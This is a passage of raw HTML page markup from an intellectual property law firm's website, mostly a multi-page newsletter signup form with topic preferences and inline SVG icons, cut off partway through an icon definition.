					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-jicpkl" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-jicpkl&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-jicpkl&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-jicpkl-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="VvvcpgudgL8uh8k4RAQPbKDD_5w-VZ7lzhSLBxJVBAHNm1q10BJIWBqTv_9J2fqJaf-BdSpgfQTDhsnuUALH1qdx83YqAGBAqdx3hKheBD0=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-jicpkl-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-jicpkl-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-jicpkl-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-jicpkl-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-jicpkl-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-jicpkl-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-jicpkl-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-jicpkl-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-jicpkl-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-jicpkl-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-jicpkl-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-jicpkl-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-jicpkl-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-jicpkl-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 